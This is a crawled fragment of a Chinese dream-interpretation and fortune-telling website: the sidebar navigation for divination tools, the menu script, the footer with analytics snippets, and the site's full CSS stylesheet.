      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="bd bd_s1"> 
      <ul class="mod_txt"> 
       <li><a href="../chouqian/lvzu/index.html" target="_blank">吕祖灵签</a></li> 
       <li><a href="../chouqian/guanyin/index.html" target="_blank"><span class="red">观音灵签</span></a></li> 
       <li><a href="../chouqian/huangdaxian/index.html" target="_blank">大仙灵签</a></li> 
       <li><a href="../chouqian/guandi/index.html" target="_blank">关帝灵签</a></li> 
       <li><a href="../chouqian/tianhou/index.html" target="_blank">天后灵签</a></li> 
       <li><a href="../chouqian/chegong/index.html" target="_blank">车公灵签</a></li> 
       <li><a href="../chouqian/fuzu/index.html" target="_blank">佛祖灵签</a></li> 
       <li><a href="../chouqian/zhougong/index.html" target="_blank">周公灵签</a></li> 
       <li><a href="../chouqian/tudigong/index.html" target="_blank">土地公灵签</a></li> 
       <li><a href="../chouqian/yuelao/index.html" target="_blank">月老灵签</a></li> 
       <li><a href="../chouqian/yinyuan/index.html" target="_blank">姻 缘 签</a></li> 
       <li><a href="../chouqian/wulucaishen/index.html" target="_blank">五路财神</a></li> 
       <li><a href="../chouqian/chenghuangye/index.html" target="_blank">城 隍 爷</a></li> 
       <li><a href="../chouqian/caishenye/index.html" target="_blank">财 神 爷</a></li> 
       <li><a href="../sm/zgss.php" target="_blank">诸葛测字</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="clea"></div> 
    <div class="mod_box_t2 hot_tool_part"> 
     <div class="hd hd_s1"> 
      <h3>周公算命</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="bd bd_s1"> 
      <ul class="mod_txt"> 
       <li><a href="../sm/bz.php" target="_blank">生辰八字</a></li> 
       <li><a href="../sm/rg.php" target="_blank">日干论命</a></li> 
       <li><a href="../sm/cg.php" target="_blank">称骨论命</a></li> 
       <li><a href="../sm/caiyun.php" target="_blank">三世财运</a></li> 
       <li><a href="../sm/bzcs.php" target="_blank">八字测算</a></li> 
       <li><a href="../sm/hehun.php" target="_blank"><span class="red">八字合婚</span></a></li> 
       <li><a href="../sm/xm.php" target="_blank">姓名打分</a></li> 
       <li><a href="../sm/xingming.php" target="_blank">姓名配对</a></li> 
       <li><a href="../sm/haoma.php" target="_blank">号码吉凶</a></li> 
       <li><a href="../sm/zw.php" target="_blank">指纹算命</a></li> 
       <li><a href="../sm/nannv.php" target="_blank">生男生女预测表</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="clea"></div> 
    <script type="text/javascript" src="..//a1.99966.cn/common/resource/static/cz42et.js"></script> 
   </div> 
  </div> 
  <script type="text/javascript">readAll();</script> 
  <script type="application/ld+json">
{
    "@context": "https://zhanzhang.baidu.com/contexts/cambrian.jsonld",
    "@id": "/guishen/caishenye.html",
	"appid": "1575965875319338",
    "pubDate": "2014-08-02T19:57:16",
	"upDate": "2014-08-02T19:57:16"
}
</script> 
  <script>
var menu_defid="88";
$(document).ready(function() {
	var o_mli = $("#f_"+menu_defid);
	var o_sli = $("#s_"+menu_defid);
	var my_li = $(".my_menu li");
	o_mli.attr("class","f_li_a");
	o_sli.show();
	my_li.live({
	   mouseenter:function(){
	      	var id = $(this).attr("data-id");
	      	var mli =  $("#f_"+id);
	      	var sli = $("#s_"+id);
	      		o_mli.attr("class","f_li");
	      		mli.attr("class","f_li_a");
	      		o_sli.hide();
	      		sli.show();
	   },
	   mouseleave:function(){
	      	var id = $(this).attr("data-id");
	      	var mli =  $("#f_"+id);
	      	var sli = $("#s_"+id);
	      		mli.attr("class","f_li");
	      		o_mli.attr("class","f_li_a");
	      		sli.hide();
	      		o_sli.show();
	   }
	});
});
</script>
  <div id="footer"> 
   <div id="footerinfo"> 
    <div id="footercopyrights">
     Copyright © 2014-2021 
     <a href="..//index.html">周公解梦大全</a> online services. All rights Reserved 
     <br>
     <a href="../zgjm/about.html">关于我们</a> 本站周公解梦大全查询仅供娱乐,请勿盲目迷信 
     <a href="../https://beian.miit.gov.cn/index.html" target="_blank">闽ICP备14004992号-13</a>
    </div> 
   </div> 
  </div> 
  <a href="#top">
   <div id="btn_top" style="display:none"></div></a> 
  <script type="text/javascript">setpFooter();</script> 
  <div style="display:none;"> 
   <script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?e6b82cb64ec565a46bb54d9a40d0722b";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
	</script> 
  </div>  
  <script>(function(){    var bp = document.createElement('script');    hm.src = "https://hm.baidu.com/hm.js?85a8efdb4aa559d95d56d4874dbf6980"    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm,s);})();</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://zgjm361.com/css/pc.css
body_size: 10257
content:
body {font-size: 13px; color:#442F00; background-color:#F5F5F5; text-align: center; margin: 0px; padding: 0px; line-height:23px;}
a:link, a:visited{color:#442F00; text-decoration: none;}
a:hover, a:active{color: #FF0000; text-decoration: underline;}
b {font-size: 14px;}
#fx{display:none}
img {clear : left;border:0px;} 
form {margin: 0px; padding: 0px;}
h1,h2,h3,h4,h5,h6 {font-size:14px; margin:0px; padding:0px;}
ul {list-style: none; margin: 0px; padding: 0px;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{*zoom:1;}
.container{width:990px;margin:0 auto;}
.header {background-color:#FFFCF5;width:988px;height:75px;border: solid #D0AD9A;border-width: 1px 1px 0px 1px;margin:0 auto;clear: both; overflow: hidden;}
.declare{width: 988px;margin: 5px auto;border: solid #D0AD9A;border-width: 1px;background-color: #FFFCF5;overflow: hidden;padding:5px 0;color:red;font-size:14px;}
.logo{float:left;height:75px;width:280px;}
#logo{margin:13px;}
#search {float:left;height: 84px; width: 468px; text-align: left; padding-top: 10px;}
.i-search{width: 460px;clear : both; line-height : 32px; height : 32px;}
.i-search.soprv {float : left;} 
.i-search.sonext {float : right;} 
.i-search .kw {width:300px;border:0;margin:3px;*margin-top:2px;_margin-bottom:2px;height:20px;border:1px solid #442F00;padding:5px;outline:none;font-size: 14px;}
.i-search .btn {width:95px;height:32px;border:1px solid #442F00;font-size:14px;margin:0;padding:0;cursor:pointer;background: #FDEADA; }
.i-search .btn_h {}
.postqa {float:right;text-align: center;background-color:#FDEADA; font-size: 14px;border:1px solid #442F00;height:30px;line-height:30px;width:95px;margin-top:-36px;}
.left_oth{width:100%;height:auto;font:normal normal 15px "宋体";color:#442F00;float:left;padding-top: 5px; }
.left_oth a{font:normal normal 15px "宋体";color:#442F00; padding : 2px 3px; }
.left_oth a:hover{color:#f00;padding:2px 3px;}

/* sm */
.inform_vip{width:90%;padding:5px 10px;line-height:40px;font-size:16px;color:#706A6A;text-align:left;margin:6px auto; overflow:hidden;}
.inform_vip form{width:80%;margin:auto}
.inform_vip p{line-height:180%;text-align:left;padding-bottom:15px;margin:0;font-size:16px}
.inform_content{text-align:left;font-size:16px;padding:0px 25px 10px 25px;line-height:28px;color:#252525;}
.inform_content h3{padding-left: 15px; line-height: 30px; border-left: 5px solid #A4672E; font-size: 18px; background: #F5F5F5; margin: 8px 0;}

/* 导航 */
#menu{clear: both; margin:0 auto;height: 32px;width: 988px;border: solid #D0AD9A;border-width: 0 1px 0 1px;background: #A4672E;overflow: hidden;}
#menu ul{width: 988px;height: 32px;list-style-type: none;padding-left: 3px;margin: 0 auto;font-size: 14px;font-weight: bold;font-family: '微软雅黑';}
#menu ul,#menu li{margin:0 auto;overflow: visible;}
.f_li{float: left;width: 81px;line-height: 32px;text-align: center;margin: 0 -2px;}
#menu .f_li a{display: block;color: #FFFFFF;width: 81px;text-decoration: none;}
.f_line{float: left;width: 1px;height: 32px;line-height: 32px;background: url(/img/menu_line.gif) no-repeat left center;}
.f_li_a{float: left;width: 81px;height: 32px;line-height: 32px;text-align: center;font-weight: bold;background: #895127;position: relative;}
#menu .f_li_a a{display: block;color: #F8F011;width: 81px;text-decoration: none;}
#smenu{width: 988px;margin: 0px auto;border: solid #D0AD9A;border-width: 0 1px 1px 1px;background-color: #FFFCF5;overflow: hidden;}
#smenu ul{float: left;width: 988px;margin: 0px auto;padding-left: 6px;list-style-type: none;height: 33px;color: orange;font-family: '微软雅黑';}
#smenu a{float: left;padding-left: 10px; color: #7C4328;font-weight: bold;text-decoration: none;overflow: visible;}
#smenu a: visited{color: #F8F011;text-decoration: none;}
#smenu a: hover,#smenu a: active{color: #FF0000;text-decoration: none;}
.s_li,.s_li_a{line-height: 33px;width: auto;display: none;height: 33px;}
.s_li_a{display: block;}

/*  左右  -*/
.cont{width: 990px;margin: 0px auto;clear:both;margin-top:10px;}
.cont .col_left{float:left;width:730px;}
.cont .col_right{float:right;width:250px;}
.cont .col_right .mod_box_t2{margin-bottom:0px;}
.col_right{float:right;width:250px;}
.col_right .mod_box_t2{margin-bottom:0px;}

/*  左内容  -*/
.zodiac_part .bd{padding-top:0;}

/*mod_box_t2*/
.mod_box_t2{margin-bottom:10px;border:1px solid #d0ad9a;}
.mod_box_t2 .hd{text-align:right;padding-right:16px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_t2 .flag_l_t2,.mod_box_t2 .flag_r_t2{position:absolute;top:2px;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t2 .flag_l_t2{left:2px;}
.mod_box_t2 .flag_r_t2{right:2px;background-position:-22px 0;}
.mod_box_t2 .hd h1{float: left;padding-left:16px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_t2 .hd h1 a{color: #834b27;}
.mod_box_t2 .hd h1 a: visited{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h1 a: hover,.mod_box_t2 .hd h1 a: active{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h3{float: left;padding-left:16px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_t2 .hd h3 a{color: #834b27;}
.mod_box_t2 .hd h3 a: visited{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h3 a: hover,.mod_box_t2 .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd_s1 h3{float: left;padding-left:15px;text-align:center; border-bottom:1px solid #f2d2b5;}
.mod_box_t2 .bd{overflow: hidden;text-decoration: none;}
.mod_box_t2 .bd_s1{background-color:#fffcf5;}
.zhougong {background: #FFFCF5; width: 728px; padding-top: 5px; overflow:hidden;}
.jiemeng {background: #FFEFCE; width: 728px; padding-top: 5px; overflow:hidden;}
.left {float: left; width: 708px; text-align: left; margin-left: 10px; margin-right: 10px; color:#834b27;font-size: 13px; letter-spacing:1px;font-family: '微软雅黑';}
.right {float: left; width: 708px; text-align: left; margin-left: 10px; margin-right: 10px;color:#834b27;font-size: 13px; letter-spacing:1px;font-family: '微软雅黑';}
.mod_box_t2 .indexlist{width:688px; padding:10px 20px; overflow:hidden;background : #FFFCF5;}
.indexlist ul{width:780px;}
.indexlist ul li{text-align: left; width:165px; height:30px; line-height:30px; float:left; margin-right:20px; display:inline; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}

/*  右内容  -*/
.hot_tool_part .mod_txt{padding-left:5px;padding-top:10px;padding-bottom:10px;overflow:hidden;}
.hot_tool_part .mod_txt li{width:60px;height:25px;line-height:25px;font-size:14px;}
.mod_tx{overflow:hidden;margin:5px;}
.mod_txt{overflow:hidden;}
.mod_txt li{float:left;display:inline;margin-left:10px;width:60px;padding-left:8px;height:27px;line-height:27px;overflow:hidden;background:url(/img/common.png) no-repeat -147px -2px;}
.mod_text{overflow:hidden;margin:4px;}
.mod_text li{float:left;text-align: left;display:inline;margin-left:10px;width:230px;padding-left:8px;height:27px;line-height:27px;overflow:hidden;background:url(/img/common.png) no-repeat -147px -2px;}
.mod_textt{overflow:hidden;margin:5px;}

/* 登陆 --*/
input,textarea,button {outline:none;}
.article input{border:1px solid #ddd;padding:2px; margin:2px}
.left_bdbox {background:#FFFCF5;width: 728px;border:1px solid #D0AD9A;padding:0px 2px;text-align:left;overflow:hidden;margin-bottom:10px;}
.left_gg {background:#FFFCF5;float:center;width: 730px;margin-bottom:10px;}
.left_bd {background:#FFFCF5;float:center; padding:10px 0px;width: 728px;border:1px solid #D0AD9A;margin-bottom:10px;}
.clea{margin-bottom:10px;}
.cle{margin:10px;text-align:center;}

/*mod_box_t3*/
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1;}
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*fn_part*/
.fn_part{height:auto !important;_height:414px;}
.fn_part h1{margin:14px auto 0;overflow:hidden;text-indent:-9999px;}
.fn_part h1.show{text-align:center;color: #7c4328;padding-top:10px;font: 24px/1.5 'Microsoft YaHei';}
.fn_part h2{margin:14px auto; text-align:center;}
.fn_part .intro_area{text-align:left;margin-bottom:15px;color:#6e6c79;font-size:12px;}
.fn_part .intro_area a{margin-bottom:15px;color:#6e6c79;font-size:12px;}
.fn_part .intro_area strong{color:#333333;font-weight:normal;}
.fn_part .help_area{margin-left:15px;font-size:12px;}
.fn_part .help_area .help_tit i{float:left;margin:0 7px 0 0;width:12px;height:16px;vertical-align:middle;background:url(/img/common.png) no-repeat -118px -145px;}
.fn_part .help_area a{margin-left:4px;color:#813d20;}
.fn_part .help_area a:hover{color:#fd5151;}
.fn_part .tips_area{padding-left:22px;color:#999999;font-size:12px;}

/*mod_box_t1*/
.mod_box_t1{position:relative;margin-bottom:10px;border:1px solid #d0ad9a;background-color:#fffcf5;*zoom:1;}
.mod_box_t1 .flag_tl_t1,.mod_box_t1 .flag_tr_t1,.mod_box_t1 .flag_bl_t1,.mod_box_t1 .flag_br_t1{position:absolute;width:40px;height:40px;overflow:hidden;background:url(/img/common.png) no-repeat;z-index:2;}
.mod_box_t1 .flag_tl_t1{top:4px;left:3px;background-position:0 -27px;}
.mod_box_t1 .flag_tr_t1{top:4px;right:3px;background-position:-45px -27px;}
.mod_box_t1 .flag_bl_t1{bottom:4px;left:3px;background-position:0 -72px;}
.mod_box_t1 .flag_br_t1{bottom:4px;right:3px;background-position:-45px -72px;}
.mod_box_t1 .hd{position:relative;margin:0 14px 9px;height:54px;border-bottom:1px dashed #f2d2b5;overflow:hidden;z-index:2;}
.mod_box_t1 .bd{position:relative;z-index:3;padding:0 28px 30px;font-size:14px;}

.fn_part .cur_info { position: relative; padding: 2px 0 18px; *zoom: 1; }
.fn_part .cur_info h6 { font-size: 16px; font-weight: bold; }
.fn_part .cur_info .a_retest { position: absolute; top: 2px; right: 0; padding: 0 0 0 20px; color: #006f9f; font-size: 12px; background: url(/img/common.png) no-repeat -145px -557px; }
.fn_part .cur_info .a_retest:hover { background-position: -145px -584px; color: #ff8b00; }
.fn_part .info_prop { padding: 8px 0 0; overflow: hidden; *zoom: 1; }
.fn_part .info_prop span { float: left; color: #666666; }
.fn_part .info_prop strong { margin-left: 5px; margin-right: 20px; color: #8a492e; }
.fn_part .cut_tit { margin: 5px 0; padding-left: 10px; color: #333333; font-weight: bold; background: url(/img/common.png) no-repeat -155px -455px; }
.fn_part .btn_tool_retest { padding: 15px 0; text-align: center; }

/* relateLinks */
.relateLinks{padding-top:14px;;text-align:center;}
.relateLinks a{display:inline-block;width:100px;height:29px;line-height:29px;text-align:center;color:#813d20;margin-right:10px;background:url(/img/sm_new_btn.png) no-repeat 0 -30px;}
.relateLinks a:hover,.relateLinks a.current{background-position:0 0;color:#fff; text-decoration:none;}

.mod_formm{margin-top:40px;margin-left:14px;}
.mod_formm .form_itemm{margin-bottom:28px;line-height:22px;}
.mod_formm .btn_itemm{padding-top:5px;padding-bottom:3px;text-align:center;}

/* 算命栏目 */
.fn_cs h1 { width: 144px; height: 28px; background: url(/img/sm/tit_cs.png) no-repeat; }
.fn_cs .fn_box { background-image: url(/img/sm/bg_cs.png); background-repeat: no-repeat; background-position: right top; }
.fn_cs .ret_con { padding: 20px 38px; color: #904520; }
.fn_cs .ret_con p { line-height: 30px; }
.fn_cs .guw { padding: 4px 0; font-weight: bold; }
.fn_cs .cut_tit { margin-top: 12px; }
.fn_cs .tips_area { margin-bottom: -20px; }
.fn_rg h1 { width: 144px; height: 28px; background: url(/img/sm/tit_rg.png) no-repeat; }
.fn_rg .fn_box { background-image: url(/img/sm/bg_rg.png); background-repeat: no-repeat; background-position: right top; }
.fn_cg h1 { width: 144px; height: 28px; background: url(/img/sm/tit_cg.png) no-repeat; }
.fn_cg .fn_box { background-image: url(/img/sm/bg_cg.png); background-repeat: no-repeat; background-position: right top; }
.fn_caiyun h1{width:144px;height:28px;background:url(/img/sm/tit_caiyun.png) no-repeat;}
.fn_hehun h1{ background: url(/img/sm/tit_hehun.png) no-repeat ;height: 29px;width: 146px;}
.fn_xingming h1{width:139px;height:27px;background:url(/img/sm/tit_xingming.png) no-repeat;}
.fn_zg h1{width:126px;height:27px;background:url(/img/sm/tit_zg.png) no-repeat;}
.fn_zg{background:url(/img/sm/bg_zg.jpg) 485px 65px no-repeat #fffcf5}
.fn_sasvyc h1{width:190px;height:28px;background:url(/img/sm/tit_sasvyc.png) no-repeat;}
.fn_haoma h1 { width: 140px; background-image: url(/img/sm/tit_haoma.png); }
.fn_zw h1{width:138px;height:30px;background:url(/img/sm/tit_suanming_zw.png) no-repeat;}
.fn_xms h1{width:144px;height:28px;background: url(/img/sm/tit_xms.png) no-repeat; }
.fn_yanpi h1{width:195px;height:28px;background:url(/img/sm/tit_yanpi.png) no-repeat;}
.fn_penti h1{width:196px;height:28px;background:url(/img/sm/tit_penti.png) no-repeat;}

/* 生辰八字 */
.fn_bz h1 { width: 144px; height: 28px; background: url(/img/tit_sc.png) no-repeat; }
.fn_bz .fn_box { background-image: url(bg_sc.png); background-repeat: no-repeat; background-position: right top; }
.fn_bz2 h1 { width: 144px; height: 28px; background: url(/img/tit_sc2.png) no-repeat; }
.fn_bz2 .fn_box { background-image: url(bg_sc.png); background-repeat: no-repeat; background-position: right top; }

/* 姓名 -*/
.form_item{line-height:22px;}
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1;}
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*mod_btn*/
.btn_brown,.btn_brown_1,.btn_orange,.btn_orange_1{display:inline-block;vertical-align:middle;text-align:center;background:url(/img/common.png) no-repeat;cursor:pointer;border:0 none;font-size:12px;}
.btn_brown{width:68px;height:23px;line-height:23px;color:#813d20;background-position:0 -117px;}
.btn_brown:hover{background-position:0 -145px;color:#ffffff;text-decoration:none;}
.btn_brown_1{width:58px;height:23px;line-height:23px;color:#813d20;background-position:-90px -88px;}
.btn_brown_1:hover,.btn_brown_1_hover{background-position:-90px -117px;}
.btn_orange{width:123px;height:37px;line-height:37px;background-position:0 -443px;color:#ffffff;font-size:14px;font-weight:bold;}
.btn_orange_1{width:85px;height:27px;text-align:center;line-height:27px;background-position:0 -527px;color:#ffffff;}
.btn_orange:hover,.btn_orange_hover{background-position:0 -485px;}
.btn_orange_1:hover{color:#ffffff;text-decoration:none;background-position:0 -559px;}

/*mod_box_t3*/
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1; margin-bottom: 10px; }
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*form element*/
.select{color:#3e4144;font-size:14px;vertical-align:middle;}
.ipt_radio{width:13px;height:13px;overflow:hidden;margin:-3px 5px 0 0;vertical-align:middle;}
.ipt_text{padding:1px 0 1px 5px;width:65px;height:18px;line-height:18px;border:1px solid #a5acb2;vertical-align:middle;background-color:#ffffff;font-size:14px;font-family:"\5b8b\4f53";}
input[type="button"]::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner, button::-moz-focus-inner{border:0 none;padding:0;}

/* 幻灯 */
.box-left {margin-bottom:10px;width:728px; border:1px solid #D0AD9A;overflow:hidden;background:#FFFCF5;}

/* 频道栏目 */
.clearfloat{clear:both; float:none;}
.sonCategoryDiv { margin-bottom:10px; padding: 10px 0; border: 1px solid #D0AD9A; width: 728px; background-color: #FFFCF5; position: relative; overflow:hidden;}
.sonCategoryDiv ul { list-style-type: none; font-size: 14px; }
.sonCategoryDiv #rightUL {text-align: left;float: right; width: 448px; }
.sonCategoryDiv #leftUL {border-style: solid; border-width: 1px; border-color: #C0C0C0 #000 #000 #C0C0C0;  float: left;width: 240px;margin-left: 10px; *margin-left: 5px;}
.sonCategoryDiv #rightUL li{margin: 3px 5px 0 0; float: left; width: 47%; border-bottom-style: dashed; border-bottom-width: 1px; border-bottom-color: #C0C0C0; padding-bottom: 3px;}
.sonCategoryDiv #leftUL li{float:left;width:120px;}
.sonCategoryDiv #leftUL li img{width:120px;height:90px;display:block;border:0px;}
.sonCategoryDiv .sonNameDiv{background-position: center top; position: absolute; left: 74px; top: -1px; background: url(/img/sonTitleBG.gif) no-repeat center top; width: 114px; height: 25px; text-align: center; font-size: 14px;}
.sonCategoryDiv .sonMoreDiv{padding: 8px 5px 2px 0px; background-position: center top; position: absolute; right: -1px; bottom: -1px; background: url(/img/sonMoreBG.gif) no-repeat center top; width: 109px; height: 19px; text-align: right;}

/* 抽签占卜 ---*/
.txPiclist {float:left;width:740px;}
.txPiclist li{border: 1px solid #D0AD9A;background-color: #FFFCF5;float: left;margin-bottom: 10px;padding: 3px;position: relative;width: 229px;margin-right:9px;}
.txPiclist li .img {display: block;height: 240px;overflow: hidden;width: 229px;}
.txPiclist li .title {border-bottom: 1px dashed #C0D7DD;height: 43px;line-height: 43px;margin: 0 auto 10px;overflow: hidden;text-align: center;width: 229px;}
.txPiclist li .title a {color: #442F00;font-size: 14px;}
.txPiclist li p {color: #442F00;line-height: 22px;margin: 8px auto;width: 221px;}
.txPiclist li p a {color: #000000;font-size: 12px;}
.txPiclist li p span {color: #000000;margin-left:5px;}
.txPiclist li p .time {margin-left: 10px;}
.txPiclist li s {background: url(/img/ztList_bg.gif) no-repeat scroll 0 3px transparent;bottom: -6px;display: block;height: 8px;left: 0;overflow: hidden;position: absolute;width: 218px;}
.txPiclist li:nth-child(4n-7){margin-left:0;}

/* 生肖星座 ---*/
.l3channel-r{float:left;width:740px;}
.qzonelmchannel{border:1px solid #D0AD9A; margin-bottom:10px; padding-bottom:6px;background:#FFFCF5;float:left;width:235.3px;margin-right:9px;overflow:hidden;}
.qzonelmchannel ul{margin:0;padding:0;}
.qzonelmchannel ul li{background:#FFFCF5;text-align: left;display:block;height:28px;line-height:28px;font-size:12px;float:left;width:215px;padding-right:10px;padding-left:10px;}
.t{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;}
.t strong{font-size:14px;float:left;margin-left:10px;margin-bottom:6px;color:#834b27;}
.t strong a{color:#7B7B7B;}
.t strong a:hover{color:#F30;}
.xz12_title{height: 50px;background-color:#fff7e8;border-bottom:1px solid #f2d2b5;font-size: 20px;font-family: "微软雅黑","宋体";_overflow: hidden;}
.xz12_title img{height: 50px;margin-right: 5px;position: relative;left: 10px;display: inline;float: left;}
.xz12_title a{display: inline-block;height: 50px;width: 100%;line-height: 50px;}
.xz12_title a:hover{color: #333333;}

/* 心理测试 ---*/
.l2channel-r{float:left;width:740px;}
.lmchannel{border:1px solid #D0AD9A; margin-bottom:10px; float:left;width:358px;padding-bottom:6px;background:#FFFCF5;float:left;margin-right:10px;overflow:hidden;}
.lmchannel ul{margin:0;padding:0;}
.lmchannel li{text-align: left;list-style-type:none;display:block;height:28px;line-height:28px;font-size:12px;float:left;width:340px;padding-right:10px;padding-left:10px;}
.lmchannel ul li a{color:#333;width:310px;overflow:hidden;display:block;height:28px;}
.lmchannel ul li a:hover{color:#06C;text-decoration:underline;}
.lmchannel ul li span{float:right;font-size:12px;color:#999;}
.tt{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;margin-bottom:5px;}
.tt strong{font-size:14px;float:left;margin-left:8px;margin-bottom:6px;color:#666;}
.tt span{float:right;font-size:12px;font-weight:400;margin-right:10px;color:#F93;}
.tt strong a{color:#7B7B7B;}
.tt span a{color:#F60;}
.tt strong a:hover{color:#F30;}
.tt span a:hover{color:#06C;text-decoration:underline;}

/* 栏目部----*/
.article{float:left; width:718px;padding:10px 5px;border:1px solid #D0AD9A;overflow:hidden;background:#FFFCF5;margin-bottom:10px;}
.article li{list-style:none}
.article h1{color:#834b27;display:block;font-family:黑体;font-size:20px;font-weight:400;height:40px;line-height:40px;margin:0;padding:0;}
.article h2{text-align:left;padding-left:10px; height:24px; font-weight:bold;font-size:15px;border-bottom:1px solid #D0AD9A;}
.article h2 a{color:#834B27; font-size:15px;}
.article_info{border-bottom-color:#E0E0E0;border-bottom-style:solid;border-bottom-width:1px;color:#919191;font-size:12px;height:35px;line-height:25px;text-align:center;}
.entry_post{float:left;text-align:left;line-height:200%; padding-top:7px;padding-right:10px;padding-left:5px;color:#834b27;font-size:14px;}
.entry_post img{float:left;text-align:left;width:200px;height:120px;display:block;border:0px;padding-right:10px;}
.info{float:left; text-align:left;lfont-size:12px; padding-left:10px; width:500px; overflow:hidden; line-height:20px; height:20px;margin-top:7px;}
.comments_num{float:right;font-size:12px; background:#895127;padding:1px 3px 0 3px;line-height:20px; height:20px;margin-right:15px;margin-top:7px;}
.comments_num a:link, .comments_num a:visited{color:#FFF;text-shadow:1px 1px #eee;}
.left_box {margin-bottom:10px;text-align:right;background:#FFFCF5;color: #834b27;height:26px;width: 712px; border:1px solid #D0AD9A;padding:8px 8px;overflow:hidden;}
.left_box h3{float: left;padding-left:10px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.left_box h3 a{color: #834b27;}
.left_box h3 a: visited{color: #834b27;text-decoration: none;}

#list {width : 728px; overflow:hidden;background:#FFFCF5;} 
#list ul {padding : 10px;} 
#list li {text-align:left;background : url(/img/li2.gif) no-repeat 0 8px; line-height : 20px; padding-left : 8px; list-style-type : none; float : left; width : 165px;} 
/* 分页 */
.pager{height:30px;text-align:center;padding-top:5px;margin-top:-10px;}
.pager a,.pager strong.pager-current{border:1px solid #D0AD9A;margin:0 2px;padding:3px 8px;color:#000;background:#FAF8E9;font-size:15px;blr:expression(this.onFocus=this.blur());}
.pager a:visited{border:solid 1px #ccc;background:#fff;}
.pager a:hover{border:solid 1px #D0AD9A;background-color:#895127; color:#fff;text-decoration:none;}
.pager a:active{text-decoration:none;}
.pager strong.pager-current{border:solid 1px #009cc0;color:#fff;background:#ff9100;font-weight:bold;}
/* 分页 */
.list-pages{ float:right;margin:0px 0px 10px 0px;}
.list-pages li { border:1px solid #D0AD9A; float:left; padding:2px 6px 2px; font-family:Tahoma; line-height:22px;}
.list-pages li.thisclass{ background:#895127; padding:2px 12px 2px; color:#ffffff; border:1px solid #D0AD9A;}
.list-pages li.thisclass a{ color:#ffffff;}
.list-pages li:hover{ background:#895127; color:#ffffff;}
.list-pages li a{ color:#000000; padding:2px 6px 2px;text-decoration:none;}
.list-pages li a:visited {color:#000000;text-decoration:none;}
.list-pages li a:hover{ background:#895127; color:#ffffff;text-decoration:none;}
.list-pages li .pageinfo{ padding:3px 6px 2px;}
/* 内分页 */
.pages {width:99%;padding-top:5px;margin-left:auto;margin-right:auto;overflow:hidden;margin-top:-10px;}
.pagelist {float:right; clear:both; }
.pagelist li { float:left; background-color:#F8F8F8; border:1px solid #D0AD9A;  margin-right:5px; display:inline;}
.pagelist li a {padding:1px 8px; display:block;}
.pagelist li a:hover { background-color:#895127; color:#fff; }
.pagelist .thisclass a { background-color:#895127;color:#fff; }
/* 分页导航 */
.fychannel{text-align: center; border:1px solid #D0AD9A; background:#FFFCF5;float:center;width:698px;overflow : hidden;margin-right:10px;margin-left:10px;margin-top:0px;margin-bottom:10px;}
